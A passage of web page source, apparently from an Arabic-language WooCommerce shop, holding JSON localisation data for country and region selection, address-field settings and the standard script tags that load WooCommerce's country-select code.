u0648\",\"UG101\":\"\\u0643\\u0627\\u0644\\u0627\\u0646\\u062c\\u0627\\u0644\\u0627\",\"UG222\":\"\\u0643\\u0627\\u0644\\u064a\\u0631\\u0648\",\"UG122\":\"\\u0643\\u0627\\u0644\\u0648\\u0646\\u062c\\u0648\",\"UG102\":\"\\u0643\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG205\":\"\\u0643\\u0627\\u0645\\u0648\\u0644\\u064a\",\"UG413\":\"\\u0643\\u0627\\u0645\\u0648\\u064a\\u0646\\u062c\",\"UG414\":\"\\u0643\\u0646\\u0648\\u0646\\u063a\",\"UG206\":\"\\u0643\\u0627\\u0628\\u0634\\u0648\\u0631\\u0648\\u0627\",\"UG236\":\"\\u0643\\u0627\\u0628\\u064a\\u0644\\u064a\\u0628\\u064a\\u0648\\u0646\\u062c\",\"UG126\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u062f\\u0627\",\"UG406\":\"\\u0643\\u0627\\u0633\\u064a\\u0633\",\"UG207\":\"\\u0643\\u0627\\u062a\\u0627\\u0643\\u0648\\u064a\",\"UG112\":\"\\u0643\\u064a\\u0648\\u0646\\u062c\\u0627\",\"UG407\":\"\\u0643\\u064a\\u0628\\u0627\\u0644\",\"UG103\":\"\\u0643\\u064a\\u0628\\u0648\\u062c\\u0627\",\"UG227\":\"\\u0643\\u064a\\u0628\\u0648\\u0643\\u0648\",\"UG432\":\"\\u0643\\u064a\\u0643\\u0648\\u0628\\u064a\",\"UG419\":\"\\u0643\\u064a\\u0631\\u0648\\u0647\\u0648\\u0631\\u0627\",\"UG421\":\"\\u0643\\u064a\\u0631\\u064a\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a\\u0648\",\"UG408\":\"\\u0643\\u064a\\u0633\\u0648\\u0631\\u0648\",\"UG305\":\"\\u0643\\u064a\\u062a\\u062c\\u0648\\u0645\",\"UG319\":\"\\u0643\\u0648\\u0628\\u0648\\u0643\\u0648\",\"UG325\":\"\\u0643\\u0648\\u0644\",\"UG306\":\"\\u0643\\u0648\\u062a\\u064a\\u062f\\u0648\",\"UG208\":\"\\u0643\\u0648\\u0645\\u064a\",\"UG333\":\"\\u0643\\u0648\\u0627\\u0646\\u064a\\u0627\",\"UG228\":\"\\u0643\\u0648\\u064a\\u0646\",\"UG123\":\"\\u0643\\u064a\\u0627\\u0646\\u0643\\u0648\\u0627\\u0646\\u0632\\u064a\",\"UG422\":\"\\u0643\\u064a\\u062c\\u064a\\u063a\\u0648\\u0627\",\"UG415\":\"\\u0643\\u064a\\u0646\\u062c\\u0648\\u062c\\u0648\",\"UG125\":\"\\u0643\\u064a\\u0648\\u062a\\u064a\\u0631\\u0627\",\"UG326\":\"\\u0644\\u0627\\u0645\\u0648\",\"UG307\":\"\\u0644\\u064a\\u0631\\u0627\",\"UG229\":\"\\u0644\\u0648\\u0643\\u0627\",\"UG104\":\"\\u0644\\u0648\\u064a\\u0631\\u0648\",\"UG124\":\"\\u0644\\u0648\\u064a\\u0646\\u063a\\u0648\",\"UG114\":\"\\u0644\\u064a\\u0627\\u0646\\u062a\\u0648\\u0646\\u062f\",\"UG223\":\"\\u0645\\u0627\\u0646\\u0627\\u0641\\u0648\\u0627\",\"UG320\":\"\\u0645\\u0627\\u0631\\u0634\\u0627\",\"UG105\":\"\\u0645\\u0627\\u0633\\u0627\\u0643\\u0627\",\"UG409\":\"\\u0645\\u0627\\u0633\\u064a\\u0646\\u062f\\u064a\",\"UG214\":\"\\u0645\\u0627\\u064a\\u0648\\u062c\",\"UG209\":\"\\u0645\\u0628\\u0627\\u0644\\u064a\",\"UG410\":\"\\u0645\\u0628\\u0627\\u0631\\u0627\\u0631\\u0627\",\"UG423\":\"\\u0645\\u064a\\u062a\\u0648\\u0645\\u0627\",\"UG115\":\"\\u0645\\u064a\\u062a\\u064a\\u0627\\u0646\\u0627\",\"UG308\":\"\\u0645\\u0648\\u0631\\u0648\\u062a\\u0648\",\"UG309\":\"\\u0645\\u0648\\u064a\\u0648\",\"UG106\":\"\\u0645\\u0628\\u064a\\u062c\\u064a\",\"UG107\":\"\\u0645\\u0648\\u0628\\u064a\\u0646\\u062f\\u064a\",\"UG108\":\"\\u0645\\u0648\\u0643\\u0648\\u0646\\u0648\",\"UG334\":\"\\u0646\\u0628\\u064a\\u0644\\u0627\\u062a\\u0648\\u0643\",\"UG311\":\"\\u0646\\u0627\\u0643\\u0627\\u0628\\u064a\\u0631\\u064a\\u0628\\u064a\\u0631\\u064a\\u062a\",\"UG116\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u064a\\u0643\",\"UG109\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u0648\\u0646\\u062c\\u0648\\u0644\\u0627\",\"UG230\":\"\\u0646\\u0627\\u0645\\u0627\\u064a\\u064a\\u0646\\u063a\\u0648\",\"UG234\":\"\\u0646\\u0627\\u0645\\u064a\\u0633\\u064a\\u0646\\u062f\\u0648\\u0627\",\"UG224\":\"\\u0646\\u0627\\u0645\\u0648\\u062a\\u0648\\u0645\\u0628\\u0627\",\"UG327\":\"\\u0646\\u0627\\u0628\\u0627\\u0643\",\"UG310\":\"\\u0646\\u064a\\u0628\\u064a\",\"UG231\":\"\\u0646\\u062c\\u0648\\u0631\\u0627\",\"UG424\":\"\\u0646\\u062a\\u0648\\u0631\\u0648\\u0643\\u0648\",\"UG411\":\"\\u0646\\u062a\\u0648\\u0646\\u062c\\u0627\\u0645\\u0648\",\"UG328\":\"\\u0646\\u0648\\u064a\\u0627\",\"UG331\":\"\\u0623\\u0648\\u0645\\u0648\\u0631\\u0648\",\"UG329\":\"\\u0623\\u0648\\u062a\\u0648\\u0643\",\"UG321\":\"\\u0623\\u0648\\u064a\\u0627\\u0645\",\"UG312\":\"\\u0628\\u0627\\u062f\\u0631\",\"UG332\":\"\\u0628\\u0627\\u0643\\u0648\\u0627\\u0634\",\"UG210\":\"\\u0628\\u0627\\u0644\\u064a\\u0632\\u0627\",\"UG110\":\"\\u0631\\u0627\\u0643\\u0627\\u064a\",\"UG429\":\"\\u0631\\u0648\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG425\":\"\\u0631\\u0648\\u0628\\u064a\\u0631\\u064a\\u0632\\u064a\",\"UG431\":\"\\u0631\\u0648\\u0643\\u064a\\u062c\\u0627\",\"UG412\":\"\\u0631\\u0648\\u0643\\u0648\\u0646\\u062c\\u064a\\u0631\\u064a\",\"UG111\":\"\\u0633\\u064a\\u0645\\u0628\\u0627\\u0628\\u0648\\u0644\",\"UG232\":\"\\u0633\\u064a\\u0631\\u064a\\u0631\",\"UG426\":\"\\u0634\\u064a\\u0645\\u0627\",\"UG215\":\"\\u0633\\u064a\\u0631\\u0648\\u0646\\u0643\\u0648\",\"UG211\":\"\\u0633\\u0648\\u0631\\u0648\\u062a\\u064a\",\"UG212\":\"\\u062a\\u0648\\u0631\\u0648\\u0631\\u0648\",\"UG113\":\"\\u0648\\u0627\\u0643\\u064a\\u0633\\u0648\",\"UG313\":\"\\u064a\\u0648\\u0645\\u0628\\u064a\",\"UG330\":\"\\u0632\\u0648\\u0645\\u0628\\u0648\"},\"UM\":{\"81\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0628\\u064a\\u0643\\u0631\",\"84\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0627\\u0648\\u0644\\u0627\\u0646\\u062f\",\"86\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0627\\u0631\\u0641\\u064a\\u0633\",\"67\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0648\\u0646\\u0633\\u062a\\u0648\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"89\":\"\\u0634\\u0639\\u0628 \\u0643\\u064a\\u0646\\u062c\\u0645\\u0627\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"71\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0645\\u064a\\u062f\\u0627\\u0648\\u064a\",\"76\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0646\\u0627\\u0641\\u0627\\u0633\\u0627\",\"95\":\"\\u062c\\u0632\\u0631 \\u0628\\u0627\\u0644\\u0645\\u064a\\u0631\\u0627 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"79\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0648\\u064a\\u0643\"},\"US\":{\"AL\":\"\\u0623\\u0644\\u0627\\u0628\\u0627\\u0645\\u0627\",\"AK\":\"\\u0623\\u0644\\u0627\\u0633\\u0643\\u0627\",\"AZ\":\"\\u0623\\u0631\\u064a\\u0632\\u0648\\u0646\\u0627\",\"AR\":\"\\u0622\\u0631\\u0643\\u0646\\u0633\\u0627\\u0633 \",\"CA\":\"\\u0643\\u0627\\u0644\\u064a\\u0641\\u0648\\u0631\\u0646\\u064a\\u0627\",\"CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0631\\u0627\\u062f\\u0648\",\"CT\":\"\\u0643\\u0648\\u0646\\u064a\\u062a\\u064a\\u0643\\u062a\",\"DE\":\"\\u062f\\u064a\\u0644\\u0627\\u0648\\u064a\\u0631\",\"DC\":\"District of Columbia\",\"FL\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"GA\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0627\",\"HI\":\"\\u0647\\u0627\\u0648\\u0627\\u064a\",\"ID\":\"\\u0623\\u064a\\u062f\\u0627\\u0647\\u0648\",\"IL\":\"\\u0625\\u0644\\u064a\\u0646\\u0648\\u064a\",\"IN\":\"\\u0625\\u0646\\u062f\\u064a\\u0627\\u0646\\u0627\",\"IA\":\"\\u0622\\u064a\\u0648\\u0627\",\"KS\":\"\\u0643\\u0627\\u0646\\u0633\\u0627\\u0633\",\"KY\":\"\\u0643\\u0646\\u062a\\u0627\\u0643\\u064a\",\"LA\":\"\\u0644\\u0648\\u064a\\u0632\\u064a\\u0627\\u0646\\u0627\",\"ME\":\"\\u0645\\u064a\\u0646\",\"MD\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MA\":\"\\u0645\\u0627\\u0633\\u0627\\u062a\\u0634\\u0648\\u0633\\u062a\\u0633\",\"MI\":\"\\u0645\\u064a\\u0634\\u064a\\u063a\\u0627\\u0646\",\"MN\":\"\\u0645\\u064a\\u0646\\u064a\\u0633\\u0648\\u062a\\u0627\",\"MS\":\"\\u0645\\u064a\\u0633\\u064a\\u0633\\u064a\\u0628\\u064a\",\"MO\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u064a\",\"MT\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"NE\":\"\\u0646\\u0628\\u0631\\u0627\\u0633\\u0643\\u0627\",\"NV\":\"\\u0646\\u064a\\u0641\\u0627\\u062f\\u0627\",\"NH\":\"\\u0646\\u064a\\u0648\\u0647\\u0627\\u0645\\u0634\\u064a\\u0631\",\"NJ\":\"\\u0646\\u064a\\u0648 \\u062c\\u064a\\u0631\\u0633\\u064a\",\"NM\":\"\\u0646\\u064a\\u0648 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NY\":\"\\u0646\\u064a\\u0648\\u064a\\u0648\\u0631\\u0643\",\"NC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u0627\\u064a\\u0646\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ND\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"OH\":\"\\u0623\\u0648\\u0647\\u0627\\u064a\\u0648\",\"OK\":\"\\u0623\\u0648\\u0643\\u0644\\u0627\\u0647\\u0648\\u0645\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u064a\\u063a\\u0648\\u0646\",\"PA\":\"\\u0628\\u0646\\u0633\\u0644\\u0641\\u0627\\u0646\\u064a\\u0627\",\"RI\":\"\\u0631\\u0648\\u062f \\u0622\\u064a\\u0644\\u0627\\u0646\\u062f\",\"SC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u064a\\u0646\\u0627 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SD\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"TN\":\"\\u062a\\u064a\\u0646\\u064a\\u0633\\u064a\",\"TX\":\"\\u062a\\u0643\\u0633\\u0627\\u0633\",\"UT\":\"\\u064a\\u0648\\u062a\\u0627\",\"VT\":\"\\u0641\\u064a\\u0631\\u0645\\u0648\\u0646\\u062a\",\"VA\":\"\\u0641\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627\",\"WA\":\"\\u0648\\u0627\\u0634\\u0646\\u0637\\u0646\",\"WV\":\"\\u0641\\u064a\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"WI\":\"\\u0648\\u064a\\u0633\\u0643\\u0648\\u0646\\u0633\\u0646\",\"WY\":\"\\u0648\\u0627\\u064a\\u0648\\u0645\\u0646\\u063a\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"\\u0623\\u0631\\u062a\\u064a\\u062c\\u0627\\u0633\",\"UY-CA\":\"\\u0643\\u0627\\u0646\\u0644\\u0648\\u0646\\u064a\\u0633\",\"UY-CL\":\"\\u0633\\u064a\\u0631\\u0648 \\u0644\\u0627\\u0631\\u062c\\u0648\",\"UY-CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"UY-DU\":\"\\u062f\\u0648\\u0631\\u0627\\u0632\\u0646\\u0648\",\"UY-FS\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\",\"UY-FD\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"UY-LA\":\"\\u0644\\u0627\\u0641\\u0627\\u0644\\u064a\\u062c\\u0627\",\"UY-MA\":\"\\u0645\\u0627\\u0644\\u062f\\u0648\\u0646\\u0627\\u062f\\u0648\",\"UY-MO\":\"\\u0645\\u0648\\u0646\\u062a\\u064a\\u0641\\u064a\\u062f\\u064a\\u0648\",\"UY-PA\":\"\\u0628\\u0627\\u064a\\u0633\\u0627\\u0646\\u062f\\u0648\",\"UY-RN\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"UY-RV\":\"\\u0631\\u064a\\u0641\\u064a\\u0631\\u0627\",\"UY-RO\":\"\\u0631\\u0648\\u0643\\u0627\",\"UY-SA\":\"\\u0633\\u0627\\u0644\\u062a\\u0648\",\"UY-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\",\"UY-SO\":\"\\u0633\\u0648\\u0631\\u064a\\u0627\\u0646\\u0648\",\"UY-TA\":\"\\u062a\\u0627\\u0643\\u0648\\u0627\\u0631\\u064a\\u0645\\u0628\\u0648\",\"UY-TT\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u0627 \\u0625\\u064a \\u062a\\u0631\\u064a\\u0633\"},\"VE\":{\"VE-A\":\"\\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"VE-B\":\"\\u0623\\u0646\\u0632\\u0648\\u0627\\u062a\\u064a\\u062c\\u064a\",\"VE-C\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\",\"VE-D\":\"\\u0623\\u0631\\u0627\\u062c\\u0648\\u0627\",\"VE-E\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"VE-F\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"VE-G\":\"\\u0643\\u0627\\u0631\\u0627\\u0628\\u0648\\u0628\\u0648\",\"VE-H\":\"\\u0643\\u0648\\u062c\\u064a\\u062f\\u064a\\u0633\",\"VE-I\":\"\\u0641\\u0627\\u0644\\u0643\\u0648\\u0646\",\"VE-J\":\"\\u062c\\u0648\\u0627\\u0631\\u064a\\u0643\\u0648\",\"VE-K\":\"\\u0644\\u0627\\u0631\\u0627\",\"VE-L\":\"\\u0645\\u064a\\u0631\\u064a\\u062f\\u0627\",\"VE-M\":\"\\u0645\\u064a\\u0631\\u0627\\u0646\\u062f\\u0627\",\"VE-N\":\"\\u0645\\u0648\\u0646\\u0627\\u062c\\u0627\\u0633\",\"VE-O\":\"\\u0646\\u0648\\u0641\\u0627 \\u0627\\u0633\\u0628\\u0627\\u0631\\u062a\\u0627\",\"VE-P\":\"\\u0628\\u0648\\u0631\\u062a\\u0648\\u063a\\u064a\\u0632\\u0627\",\"VE-R\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"VE-S\":\"\\u062a\\u0627\\u0643\\u064a\\u0631\\u0627\",\"VE-T\":\"\\u062a\\u0631\\u0648\\u062e\\u064a\\u0648\",\"VE-U\":\"\\u064a\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\",\"VE-V\":\"\\u0632\\u0648\\u0644\\u064a\\u0627\",\"VE-W\":\"\\u0627\\u0644\\u062a\\u0628\\u0639\\u064a\\u0627\\u062a \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629\",\"VE-X\":\"\\u0644\\u0627\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627 (\\u0641\\u0627\\u0631\\u062c\\u0627\\u0633)\",\"VE-Y\":\"\\u062f\\u0644\\u062a\\u0627 \\u0623\\u0645\\u0627\\u0643\\u0648\\u0631\\u0648\",\"VE-Z\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"FS\":\"Free State\",\"GP\":\"\\u062e\\u0627\\u0648\\u062a\\u064a\\u0646\\u063a\",\"KZN\":\"\\u0643\\u0648\\u0627\\u0632\\u0648\\u0644\\u0648 \\u0646\\u0627\\u062a\\u0627\\u0644\",\"LP\":\"\\u0644\\u064a\\u0645\\u0628\\u0648\\u0628\\u0648\",\"MP\":\"\\u0645\\u0628\\u0648\\u0645\\u0627\\u0644\\u0627\\u0646\\u063a\\u0627\",\"NC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NW\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"WC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"ZM\":{\"ZM-01\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"ZM-02\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"ZM-03\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"ZM-04\":\"\\u0644\\u0648\\u0627\\u0628\\u0648\\u0644\\u0627\",\"ZM-05\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"ZM-06\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"ZM-07\":\"\\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\",\"ZM-08\":\"\\u0643\\u0648\\u0628\\u0631\\u0628\\u064a\\u0644\\u062a\",\"ZM-09\":\"\\u0644\\u0648\\u0633\\u0627\\u0643\\u0627\",\"ZM-10\":\"\\u0645\\u0648\\u062a\\u0634\\u064a\\u0646\\u062c\\u0627\"}}","i18n_select_state_text":"\u062d\u062f\u062f \u062e\u064a\u0627\u0631\u064b\u0627\u2026","i18n_no_matches":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","i18n_ajax_error":"\u0641\u0634\u0644 \u0627\u0644\u062a\u062d\u0645\u064a\u0644","i18n_input_too_short_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_short_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 %qty% \u0623\u062d\u0631\u0641 \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_long_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0630\u0641 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f","i18n_input_too_long_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0631\u0641 %qty% \u062d\u0631\u0648\u0641","i18n_selection_too_long_1":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 \u0639\u0646\u0635\u0631 \u0648\u0627\u062d\u062f \u0641\u0642\u0637","i18n_selection_too_long_n":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 %qty% \u0639\u0646\u0627\u0635\u0631 \u0641\u0642\u0637","i18n_load_more":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c\u2026","i18n_searching":"\u062c\u0627\u0631\u064a \u0627\u0644\u0628\u062d\u062b\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0636\\u0627\\u062d\\u064a\\u0629\"},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"CN\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"CR\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EC\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"HN\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Eircode)\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"\\u0631\\u0645\\u0632 \\u0631\\u0642\\u0645 \\u0627\\u0644\\u0645\\u0639\\u0631\\u0651\\u0650\\u0641 \\u0627\\u0644\\u0634\\u062e\\u0635\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"JM\":{\"city\":{\"label\":\"\\u0628\\u0644\\u062f\\u0629/ \\u0645\\u062f\\u064a\\u0646\\u0629/ \\u0645\\u0643\\u062a\\u0628 \\u0628\\u0631\\u064a\\u062f\"},\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 